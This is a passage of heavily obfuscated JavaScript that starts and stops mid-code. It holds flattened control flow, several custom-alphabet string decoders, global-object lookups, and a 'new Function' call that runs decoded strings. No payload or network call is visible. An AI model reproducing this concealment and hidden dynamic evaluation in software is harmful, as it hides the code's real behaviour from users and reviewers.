u1oO1ua-0xd3:case-0xfa:X2UNESG([...MNA07b.bvGKcT]=UiekLz,MNA07b.FWvbdbl=function*kiQLMR(g_XoV6h,u1oO1ua,Eobnocu={dLGLzkk:{}}){while(g_XoV6h+u1oO1ua!==-0x80)with(Eobnocu.ZW7qk5||Eobnocu)switch(g_XoV6h+u1oO1ua){case-0x85:case 0x64:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[0x4,-0x66,0x7c],MNA07b.bvGKcT[q92_e0u[0x0]]=q92_e0u[0x1]);if(typeof kE9EMRS[MNA07b.bvGKcT[q92_e0u[g_XoV6h+0x53]]]===q92_e0u[0xd]){X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x4f,u1oO1ua+=0x59);break}else{X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x46,u1oO1ua+=0xae);break}case g_XoV6h- -0x23:case-0xb:case 0xba:return MNA07b._uAVDEw=!0x0,kE9EMRS[MNA07b.bvGKcT[q92_e0u[0x4]]]=(0x1,ZQCcKCN.GP0H_hV)(fFTEBms[MNA07b.bvGKcT[q92_e0u[0x4]]]);default:MNA07b.bvGKcT[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[MNA07b.bvGKcT[q92_e0u[0x4]]]===q92_e0u[0xd]){X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x205,u1oO1ua+=0xee);break}else{X2UNESG(Eobnocu.ZW7qk5=Eobnocu.dLGLzkk,g_XoV6h+=-0x1fc,u1oO1ua+=0x143);break}case u1oO1ua-0x95:return MNA07b._uAVDEw=!0x0,kE9EMRS[MNA07b.bvGKcT[q92_e0u[g_XoV6h+0x99]]];case u1oO1ua!=0xf7&&u1oO1ua-0x177:X2UNESG(Eobnocu.ZW7qk5=Eobnocu.J9XOTP8,g_XoV6h+=0x128,u1oO1ua+=-0xf4);break;case-0x4d:case 0xc6:case u1oO1ua- -0xe:X2UNESG(Eobnocu.ZW7qk5=Eobnocu.PJIAVA,g_XoV6h+=-0x185,u1oO1ua+=0x39);break;case-0x93:case u1oO1ua- -0x31:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[-0x10,-0x48,0x80],Eobnocu.ZW7qk5=Eobnocu.vcgfbc,g_XoV6h+=-0x80,u1oO1ua+=-0x99);break;case 0x27:case-0x34:X2UNESG([Eobnocu.dLGLzkk.g_wji8,Eobnocu.dLGLzkk.MsWb0O,Eobnocu.dLGLzkk.lgd3HsT]=[-0x6c,-0xdb,0xc3],Eobnocu.ZW7qk5=Eobnocu.v_w2V2r,g_XoV6h+=-0x1b6,u1oO1ua+=0x165);break}},MNA07b._uAVDEw=void 0x0,Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=-0x9e,g_XoV6h+=-0x34);break;case u1oO1ua- -0x174:X2UNESG(Eobnocu.lOcem3=Eobnocu.ZQCcKCN,g_XoV6h+=-0x48);break;case 0x27:case-0xc4:case u1oO1ua- -0x15:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=-0x70,Eobnocu.lOcem3=Eobnocu.nAHmCZ,kiQLMR+=-0x142,g_XoV6h+=0x72,u1oO1ua+=0x7a);break;case 0xb4:case-0x26:return tseJiC;case Eobnocu.ZQCcKCN.rssrkVi+-0x34:return;case 0x53:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=0xb2,Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x23,g_XoV6h+=0x3c,u1oO1ua+=-0x4);break;case Eobnocu.ZQCcKCN.rssrkVi+-0x177:X2UNESG(KKv2ow.push((tkb5dC|Vs3rk8<<euYInS)&q92_e0u[g_XoV6h+0x4f]),Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x30,u1oO1ua+=-0x20);break;case Eobnocu.ZQCcKCN.rssrkVi+-0x87:Eobnocu.xcu3DaL.Vs3rk8=-q92_e0u[0x1];for(Eobnocu.xcu3DaL.h7CbPz=q92_e0u[0x4];h7CbPz<CrVzcUz;h7CbPz++){Eobnocu.xcu3DaL.k87dmlE=C5S6u_S.indexOf(E4gTy9[h7CbPz]);if(k87dmlE===-q92_e0u[kiQLMR+-0x14a])continue;if(Vs3rk8<q92_e0u[0x4]){Vs3rk8=k87dmlE}else{X2UNESG(Vs3rk8+=k87dmlE*q92_e0u[g_XoV6h+0x1d],tkb5dC|=Vs3rk8<<euYInS,euYInS+=(Vs3rk8&q92_e0u[g_XoV6h+0x20])>q92_e0u[0x1b]?q92_e0u[g_XoV6h+0x22]:q92_e0u[0x1d]);do{X2UNESG(KKv2ow.push(tkb5dC&q92_e0u[kiQLMR+-0x13f]),tkb5dC>>=q92_e0u[g_XoV6h+0xb],euYInS-=q92_e0u[kiQLMR+-0x146])}while(euYInS>q92_e0u[0x8]);Vs3rk8=-q92_e0u[g_XoV6h+0x7]}}if(Vs3rk8>-q92_e0u[0x1]){X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x1c6,g_XoV6h+=-0x3d,u1oO1ua+=0x113);break}else{X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x1f6,g_XoV6h+=-0x3d,u1oO1ua+=0xf3);break}case kiQLMR-0x21:X2UNESG(Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0x2f,g_XoV6h+=-0x49,u1oO1ua+=0x3d);break;case-0xed:X2UNESG(Eobnocu.xcu3DaL.KKv2ow=[],Eobnocu.xcu3DaL.tkb5dC=q92_e0u[kiQLMR+-0x7a],Eobnocu.xcu3DaL.euYInS=q92_e0u[kiQLMR+-0x7a],Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=0xcd,u1oO1ua+=0x88);break;case 0xe0:X2UNESG([xcu3DaL.RbyzVtJ]=UiekLz,xcu3DaL.C5S6u_S=\"wxy^!3v6A%Jf#&$R54go*D)]Tt:E(i7p=02a,bY@Wn+mdSX.cqUPHeO~[KjL;B`|\\\"{}/>?9Mh8krVQG<lNZCs_uIFz1\",xcu3DaL.E4gTy9=\"\"+(xcu3DaL.RbyzVtJ||\"\"),xcu3DaL.CrVzcUz=xcu3DaL.E4gTy9.length,Eobnocu.lOcem3=Eobnocu.xcu3DaL,kiQLMR+=-0xa,u1oO1ua+=-0x1c3);break;case-0x86:case 0x63:case g_XoV6h-0x84:X2UNESG(Eobnocu.ZQCcKCN.rssrkVi=0xef,ZQCcKCN.SK9U7x=function(...kiQLMR){return UEYLbeV(-0x90,-0x43,0xe9,{ZQCcKCN:Eobnocu.ZQCcKCN,MNA07b:{}},kiQLMR).next().value},ZQCcKCN.GP0H_hV=function(...kiQLMR){return UEYLbeV(0x88,-0x6,0x5e,{ZQCcKCN:Eobnocu.ZQCcKCN,xcu3DaL:{}},kiQLMR).next().value},DDixp3[q92_e0u[g_XoV6h+-0x4]]=q92_e0u[0x4],m6TllSC(ZQCcKCN.SK9U7x));return v6Mfb9=!0x0,new Function((0x1,ZQCcKCN.SK9U7x)(q92_e0u[0x1b])+(0x1,ZQCcKCN.SK9U7x)(q92_e0u[0xb3]))();case Eobnocu.ZQCcKCN.rssrkVi+-0x1ab:Eobnocu.MNA07b.tseJiC=(0x1,FWvbdbl)(-0x4f,-0x36).next().value;if(_uAVDEw){X2UNESG(Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=-0x4f,g_XoV6h+=0x136,u1oO1ua+=-0x51);break}else{X2UNESG(Eobnocu.lOcem3=Eobnocu.MNA07b,kiQLMR+=0x121,g_XoV6h+=0xa7,u1oO1ua+=-0x51);break}case-0xd8:case-0x34:return LPReTq(KKv2ow)}}X2UNESG(v6Mfb9=void 0x0,kiQLMR=UEYLbeV(-0x9e,0x4,0x1a).next().value);if(v6Mfb9){return kiQLMR}}],v6Mfb9=void 0x0,kiQLMR=[]);try{function Eobnocu(DDixp3){var v6Mfb9,kiQLMR;function*UEYLbeV(kiQLMR,UEYLbeV,g_XoV6h,u1oO1ua,Eobnocu={KrNQell:{}}){while(kiQLMR+UEYLbeV+g_XoV6h+u1oO1ua!==-0x87)with(Eobnocu.kjKY_N||Eobnocu)switch(kiQLMR+UEYLbeV+g_XoV6h+u1oO1ua){case 0xe0:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x1e,UEYLbeV+=-0x1dd,g_XoV6h+=0x19,u1oO1ua+=0xa5);break;case 0x65:case Eobnocu.KrNQell.ANDkVo+0x41:case-0xe3:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0xcc,UEYLbeV+=-0x52,g_XoV6h+=0x247,u1oO1ua+=-0x137);break;case-0xdc:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0x4d,UEYLbeV+=-0x134,g_XoV6h+=0x181,u1oO1ua+=-0x1b);break;case Eobnocu.KrNQell.ANDkVo+0xab:return v6Mfb9=!0x0,LPReTq(EKrFvz);case u1oO1ua- -0xe0:case-0x41:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x1ff,UEYLbeV+=-0x2aa,g_XoV6h+=0x327,u1oO1ua+=0xd4);break;case 0x9d:case g_XoV6h-0x5e:X2UNESG([Eobnocu.KrNQell.ANDkVo,Eobnocu.KrNQell.zSlgmc]=[0xee,-0x5],Eobnocu.kjKY_N=Eobnocu.YrNURk,kiQLMR+=0x168,UEYLbeV+=-0x108,g_XoV6h+=0x3c,u1oO1ua+=-0x86);break;default:case 0xe8:case Eobnocu.KrNQell.zSlgmc+-0x144:X2UNESG(Eobnocu.KrNQell.ah80oTq=Nq2Xdi.length,Eobnocu.KrNQell.EKrFvz=[],Eobnocu.KrNQell.If6GDc=q92_e0u[UEYLbeV+0xea],Eobnocu.KrNQell.B3lK8h=q92_e0u[g_XoV6h+0x2a],Eobnocu.kjKY_N=Eobnocu.KrNQell,g_XoV6h++,u1oO1ua+=-0x65);break;case kiQLMR- -0x8f:X2UNESG([Eobnocu.KrNQell.ANDkVo,Eobnocu.KrNQell.zSlgmc]=[-0x7d,0xe7],KrNQell.FOTgcu8=\"71>+$%,_2{AiGJMFIdsnNqTDEHKp0:BCUuL^3ctZ?hv9`P\\\";zxRlf<yQ}6g]~5bmw)YeXk(!oOSW|=aV4@*8[j&/.#r\",KrNQell.Nq2Xdi=\"\"+(DDixp3||\"\"),Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0xb5,UEYLbeV+=-0x4c,g_XoV6h+=-0xb2,u1oO1ua+=-0x3a);break;case-0x1b:X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=0xee,UEYLbeV+=-0x1dd,g_XoV6h+=0x1cb,u1oO1ua+=-0x10b);break;case Eobnocu.KrNQell.ANDkVo+-0x44:case-0x7b:case-0x99:Eobnocu.KrNQell.O1pD6Ze=-q92_e0u[0x1];for(Eobnocu.KrNQell.yWyRCO2=q92_e0u[kiQLMR+-0x48];yWyRCO2<ah80oTq;yWyRCO2++){Eobnocu.KrNQell.EL7y6e=FOTgcu8.indexOf(Nq2Xdi[yWyRCO2]);if(EL7y6e===-q92_e0u[kiQLMR+-0x4b])continue;if(O1pD6Ze<q92_e0u[g_XoV6h+0x29]){O1pD6Ze=EL7y6e}else{X2UNESG(O1pD6Ze+=EL7y6e*q92_e0u[g_XoV6h+0x3c],If6GDc|=O1pD6Ze<<B3lK8h,B3lK8h+=(O1pD6Ze&q92_e0u[0x1a])>q92_e0u[UEYLbeV+0x101]?q92_e0u[UEYLbeV+0x102]:q92_e0u[0x1d]);do{X2UNESG(EKrFvz.push(If6GDc&q92_e0u[0xc]),If6GDc>>=q92_e0u[0x5],B3lK8h-=q92_e0u[0x5])}while(B3lK8h>q92_e0u[0x8]);O1pD6Ze=-q92_e0u[kiQLMR+-0x4b]}}if(O1pD6Ze>-q92_e0u[0x1]){X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x119,g_XoV6h+=0x269,u1oO1ua+=-0xd9);break}else{X2UNESG(Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x24c,g_XoV6h+=0x269,u1oO1ua+=0xd2);break}case 0x62:case kiQLMR- -0x83:case-0xd2:X2UNESG(EKrFvz.push((If6GDc|O1pD6Ze<<B3lK8h)&q92_e0u[UEYLbeV+0xf2]),Eobnocu.kjKY_N=Eobnocu.KrNQell,kiQLMR+=-0x133,u1oO1ua+=0x1ab);break}}X2UNESG(v6Mfb9=void 0x0,kiQLMR=UEYLbeV(-0x69,-0x9a,0x8c,0x9d).next().value);if(v6Mfb9){return kiQLMR}}function UiekLz(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=Eobnocu(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}X2UNESG(v6Mfb9=Object,kiQLMR[UiekLz(0x5a)](\"\"[UiekLz(q92_e0u[0x17])+UiekLz(q92_e0u[0x87])][UiekLz(q92_e0u[0x8a])+UiekLz(0x5e)][UiekLz(0x5f)]))}catch(wEmN7Z){}R71Oag:for(UEYLbeV=q92_e0u[0x4];UEYLbeV<DDixp3[u1oO1ua(q92_e0u[0x3])];UEYLbeV++)try{var xz2lO2f;m6TllSC(bw3EU0);function bw3EU0(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x6]]=\"cbtE5%4gwn_efdDR^Y]1kJTQ*2ZqFI=iK0Nm&C6[W7?v+BVsXa3Ay}p;j>HuSP#(!z9:Lx|G<MOh$U.r/l)~@,\\\"`{8o\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x1e]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[q92_e0u[0x20]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x1e]];DDixp3[q92_e0u[0x5]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x6]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x20]],DDixp3[q92_e0u[0x20]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x20]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x20]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x9]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x20]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function rxuM2i(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=bw3EU0(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}v6Mfb9=DDixp3[UEYLbeV]();for(xz2lO2f=q92_e0u[0x4];xz2lO2f<kiQLMR[rxuM2i(q92_e0u[0x5c])];xz2lO2f++){m6TllSC(zSsHNJ);function zSsHNJ(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"1qkHJPmiWGNbfSYQCMBADn?j/uUs`5!Ft%Zv:R7w3lLyOexz~r,]c4\\\"0[^h_6V2*+8}&;>${=KXg@E#p<|adT.o)9I(\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x22]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0x25]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[-q92_e0u[0x23]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x5]]=q92_e0u[0x4];DDixp3[q92_e0u[0x5]]<DDixp3[q92_e0u[0x22]];DDixp3[q92_e0u[0x5]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x5]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[-q92_e0u[0x23]]<q92_e0u[0x4]){DDixp3[-q92_e0u[0x23]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[-q92_e0u[0x23]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[-q92_e0u[0x23]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[-q92_e0u[0x23]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x25]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[-q92_e0u[0x23]]=-q92_e0u[0x1]}}if(DDixp3[-q92_e0u[0x23]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x25]].push((DDixp3[q92_e0u[0x18]]|DDixp3[-q92_e0u[0x23]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0x25]])}function K6TtnjK(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=zSsHNJ(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}if(typeof v6Mfb9[kiQLMR[xz2lO2f]]===K6TtnjK(q92_e0u[0xba])+K6TtnjK(q92_e0u[0x55]))continue R71Oag}return v6Mfb9}catch(wEmN7Z){}return v6Mfb9||this}function K6TtnjK(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"Tz<b_ExYeqWZLroclSnHkuAtI%d9hm2N\\\"vJ1Fpw4/B?^*Qs5.ij:UVCgDfX8$G&]K)}#P;MO@~R3(y!,6={>70[+`|a\",DDixp3[q92_e0u[0x12]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x2]]=DDixp3[q92_e0u[0x12]].length,DDixp3[q92_e0u[0xb]]=[],DDixp3[q92_e0u[0x18]]=q92_e0u[0x4],DDixp3[q92_e0u[0xa]]=q92_e0u[0x4],DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x14]]=q92_e0u[0x4];DDixp3[q92_e0u[0x14]]<DDixp3[q92_e0u[0x2]];DDixp3[q92_e0u[0x14]]++){DDixp3[-q92_e0u[0x26]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x12]][DDixp3[q92_e0u[0x14]]]);if(DDixp3[-q92_e0u[0x26]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x8]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x8]]=DDixp3[-q92_e0u[0x26]]}else{X2UNESG(DDixp3[q92_e0u[0x8]]+=DDixp3[-q92_e0u[0x26]]*q92_e0u[0x17],DDixp3[q92_e0u[0x18]]|=DDixp3[q92_e0u[0x8]]<<DDixp3[q92_e0u[0xa]],DDixp3[q92_e0u[0xa]]+=(DDixp3[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0xb]].push(DDixp3[q92_e0u[0x18]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x18]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0xa]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0xa]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x8]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0xb]].push((DDixp3[q92_e0u[0x18]]|DDixp3[q92_e0u[0x8]]<<DDixp3[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(DDixp3[q92_e0u[0xb]])}function kiQLMR(DDixp3){if(typeof kE9EMRS[DDixp3]===q92_e0u[0xd]){return kE9EMRS[DDixp3]=v6Mfb9(fFTEBms[DDixp3])}return kE9EMRS[DDixp3]}switch(DDixp3[q92_e0u[0x4]]){case kiQLMR(q92_e0u[0x45]):return UiekLz[kiQLMR(0x65)];case kiQLMR(0x66):return UiekLz[kiQLMR(q92_e0u[0xd2])];case kiQLMR(0x68):return UiekLz[kiQLMR(0x69)];case kiQLMR(0x6a):return UiekLz[kiQLMR(q92_e0u[0x8e])];case kiQLMR(0x6c):return UiekLz[kiQLMR(q92_e0u[0x7])+q92_e0u[0x3a]];case kiQLMR(0x6e):return UiekLz[kiQLMR(q92_e0u[0x50])];case kiQLMR(0x70):return UiekLz[kiQLMR(0x71)];case kiQLMR(q92_e0u[0xd4]):return UiekLz[kiQLMR(0x73)+q92_e0u[0xd0]];case kiQLMR(q92_e0u[0x8c]):return UiekLz[kiQLMR(0x75)];case kiQLMR(0x76):return UiekLz[kiQLMR(0x77)];case kiQLMR(q92_e0u[0xaa]):return UiekLz[kiQLMR(0x79)];case kiQLMR(q92_e0u[0xb0])+q92_e0u[0x29]:return UiekLz[kiQLMR(0x7b)];case kiQLMR(0x7c)+q92_e0u[0x25]:return UiekLz[kiQLMR(0x7d)];case kiQLMR(q92_e0u[0xaf]):return UiekLz[kiQLMR(q92_e0u[0x27])];case kiQLMR(q92_e0u[0x28]):return UiekLz[kiQLMR(0x81)];case kiQLMR(q92_e0u[0x56])+q92_e0u[0x29]:return UiekLz[kiQLMR(0x83)+q92_e0u[0x22]];case kiQLMR(q92_e0u[0x36]):return UiekLz[kiQLMR(q92_e0u[0x7e])];case kiQLMR(q92_e0u[0x2e]):return UiekLz[kiQLMR(0x87)];case kiQLMR(q92_e0u[0x14]):return UiekLz[kiQLMR(q92_e0u[0xe8])+q92_e0u[0x37]];case kiQLMR(q92_e0u[0x8b])+q92_e0u[0x18]:return UiekLz[kiQLMR(0x8b)];case kiQLMR(q92_e0u[0x75]):return UiekLz[kiQLMR(0x8d)];case kiQLMR(0x8e)+q92_e0u[0x261]:return UiekLz[kiQLMR(q92_e0u[0x1a4])];case kiQLMR(0x90)+\"E\":return UiekLz[kiQLMR(q92_e0u[0xbf])];case kiQLMR(0x92):return UiekLz[kiQLMR(q92_e0u[0x80])];case kiQLMR(q92_e0u[0xfc])+q92_e0u[0x2a]:return UiekLz[kiQLMR(q92_e0u[0xfb])];case kiQLMR(0x96):return UiekLz[kiQLMR(0x97)];case kiQLMR(q92_e0u[0x8f]):return UiekLz[kiQLMR(0x99)];case kiQLMR(0x9a):return UiekLz[kiQLMR(0x9b)];case kiQLMR(0x9c):return UiekLz[kiQLMR(q92_e0u[0x19])+q92_e0u[0x13]];case kiQLMR(q92_e0u[0x42])+\"F\":return UiekLz[kiQLMR(q92_e0u[0x94])];case kiQLMR(0xa0):return UiekLz[kiQLMR(0xa1)];case kiQLMR(q92_e0u[0x4e]):return UiekLz[kiQLMR(q92_e0u[0x23])];case kiQLMR(0xa4):return UiekLz[kiQLMR(0xa5)+q92_e0u[0x2a]];case kiQLMR(q92_e0u[0x7f]):return UiekLz[kiQLMR(0xa7)];case kiQLMR(q92_e0u[0x46]):return UiekLz[kiQLMR(q92_e0u[0x115])];case kiQLMR(q92_e0u[0x34]):return UiekLz[kiQLMR(0xab)];case kiQLMR(q92_e0u[0x5a]):return UiekLz[kiQLMR(0xad)];case kiQLMR(0xae):return UiekLz[kiQLMR(0xaf)];case kiQLMR(q92_e0u[0x78]):return UiekLz[kiQLMR(q92_e0u[0x7c])];case kiQLMR(0xb2):return UiekLz[kiQLMR(0xb3)];case kiQLMR(q92_e0u[0x41]):return UiekLz[kiQLMR(0xb5)];case kiQLMR(0xb6):return UiekLz[kiQLMR(0xb7)];case kiQLMR(q92_e0u[0xc1]):return UiekLz[kiQLMR(q92_e0u[0x6f])];case kiQLMR(0xba):return UiekLz[kiQLMR(q92_e0u[0x4f])];case kiQLMR(q92_e0u[0x2f]):return UiekLz[kiQLMR(q92_e0u[0x47])];case kiQLMR(0xbe):return UiekLz[kiQLMR(0xbf)];case kiQLMR(q92_e0u[0x1a8]):return UiekLz[kiQLMR(0xc1)];case kiQLMR(0xc2):return UiekLz[kiQLMR(q92_e0u[0x35])];case kiQLMR(0xc4):return UiekLz[kiQLMR(q92_e0u[0x8d])];case kiQLMR(0xc6):return UiekLz[kiQLMR(0xc7)];case kiQLMR(0xc8)+\"l\":return UiekLz[kiQLMR(q92_e0u[0x7a])];case kiQLMR(q92_e0u[0x4c]):return UiekLz[kiQLMR(q92_e0u[0x30])];case kiQLMR(q92_e0u[0x1a1]):return UiekLz[kiQLMR(0xcd)];case kiQLMR(q92_e0u[0x4d]):return UiekLz[kiQLMR(0xcf)];case kiQLMR(0xd0):return UiekLz[kiQLMR(q92_e0u[0xbe])];case kiQLMR(q92_e0u[0xd3]):return UiekLz[kiQLMR(0xd3)+kiQLMR(0xd4)+q92_e0u[0x29]];case kiQLMR(0xd5):return UiekLz[kiQLMR(q92_e0u[0xe9])];case kiQLMR(0xd7):return UiekLz[kiQLMR(0xd8)];case kiQLMR(q92_e0u[0xb4]):return UiekLz[kiQLMR(q92_e0u[0x6b])];case kiQLMR(q92_e0u[0x1e]):return UiekLz[kiQLMR(q92_e0u[0x25b])];case kiQLMR(0xdd):return UiekLz[kiQLMR(0xde)];case kiQLMR(q92_e0u[0x2b])+\"D\":return UiekLz[kiQLMR(q92_e0u[0x1a2])]}}function HTGmMi(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x2],m6TllSC(v6Mfb9));function v6Mfb9(...DDixp3){X2UNESG(DDixp3[q92_e0u[0x0]]=q92_e0u[0x1],DDixp3[q92_e0u[0x1]]=\"4/}bauDTcA$0LyM.IR`@nFo#_V<+v,pd~r]OJGNEiUjl9qZ^s*&?H;18%(7K5z2)tP!wX3:m6g=|Y\\\"Qh>S{BWfkC[ex\",DDixp3[q92_e0u[0x21]]=\"\"+(DDixp3[q92_e0u[0x4]]||\"\"),DDixp3[q92_e0u[0x22]]=DDixp3[q92_e0u[0x21]].length,DDixp3[q92_e0u[0x25]]=[],DDixp3[q92_e0u[0x9]]=q92_e0u[0x4],DDixp3[q92_e0u[0x24]]=q92_e0u[0x4],DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]);for(DDixp3[q92_e0u[0x2c]]=q92_e0u[0x4];DDixp3[q92_e0u[0x2c]]<DDixp3[q92_e0u[0x22]];DDixp3[q92_e0u[0x2c]]++){DDixp3[q92_e0u[0x1f]]=DDixp3[q92_e0u[0x1]].indexOf(DDixp3[q92_e0u[0x21]][DDixp3[q92_e0u[0x2c]]]);if(DDixp3[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(DDixp3[q92_e0u[0x16]]<q92_e0u[0x4]){DDixp3[q92_e0u[0x16]]=DDixp3[q92_e0u[0x1f]]}else{X2UNESG(DDixp3[q92_e0u[0x16]]+=DDixp3[q92_e0u[0x1f]]*q92_e0u[0x17],DDixp3[q92_e0u[0x9]]|=DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]],DDixp3[q92_e0u[0x24]]+=(DDixp3[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(DDixp3[q92_e0u[0x25]].push(DDixp3[q92_e0u[0x9]]&q92_e0u[0xc]),DDixp3[q92_e0u[0x9]]>>=q92_e0u[0x5],DDixp3[q92_e0u[0x24]]-=q92_e0u[0x5])}while(DDixp3[q92_e0u[0x24]]>q92_e0u[0x8]);DDixp3[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(DDixp3[q92_e0u[0x16]]>-q92_e0u[0x1]){DDixp3[q92_e0u[0x25]].push((DDixp3[q92_e0u[0x9]]|DDixp3[q92_e0u[0x16]]<<DDixp3[q92_e0u[0x24]])&q92_e0u[0xc])}return 